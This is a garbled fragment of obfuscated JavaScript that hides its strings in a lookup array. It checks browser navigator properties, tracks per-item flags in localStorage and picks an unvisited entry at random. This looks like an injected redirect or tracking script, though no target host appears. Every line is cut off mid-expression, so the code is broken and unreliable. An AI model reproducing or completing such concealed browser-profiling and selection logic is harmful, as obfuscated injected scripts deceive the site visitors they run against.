
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23)